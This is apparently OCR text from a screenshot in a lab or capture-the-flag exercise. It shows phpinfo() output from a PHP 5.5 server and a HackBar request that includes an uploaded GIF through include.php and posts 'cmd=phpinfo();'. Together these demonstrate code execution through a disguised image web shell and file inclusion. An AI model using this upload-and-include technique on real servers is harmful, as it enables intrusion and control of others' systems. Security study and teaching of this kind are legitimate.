 GIF89a
PHP Version 5.5.38
php
System
Linux 7bda49650886 3.10.0-1160.80.1.el7.x86_64 #1 SMP Tue Nov 8 15:48:5
2022 x86_64
Build Date
Aug 10 2016 21:02:47
Configure
Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstri
enable-mysqlnd' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--
apxs2'
Server API
Apache 2.0 Handler
Virtual Directory
Support
disabled
Configuration File
(php.ini) Path
/usr/local/etc/php
Loaded
Configuration File
/usr/local/etc/php/php.ini
Scan this dir for
additional .ini files
/usr/local/etc/php/conf.d
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar 无障碍环境 应用程序
Encryption Encoding SQL XSS Other
Load URL
http://117.72.8.68/include.php?file=upload/8620240114112827.gif
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=phpinfo();